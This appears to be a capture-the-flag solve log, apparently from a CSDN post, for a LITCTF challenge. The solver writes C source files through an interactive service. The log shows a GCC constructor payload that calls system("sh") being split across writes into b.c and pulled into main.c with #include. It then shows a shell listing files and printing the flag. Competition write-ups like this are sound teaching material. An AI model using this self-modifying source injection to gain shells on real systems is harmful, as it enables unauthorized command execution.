 Filename? b.c
Read (R) or Write (W)? W
Contents? __attribute((constructo
Filename? b.c
Read (R) or Write (W)? W
Contents? r))a(){system("sh");}
Filename? main.c
Read (R) or Write (W)? W
Contents? #include"b.c"
ls
Makefile
b.c
flag.txt
main
main.c
run.sh
cat flag.txt
LITCTF{4_pr0gr4m_7h4t_m0d1f13s_1t5elf?_b34u71ful!_a1cd446b}
CSDN @da1sy#000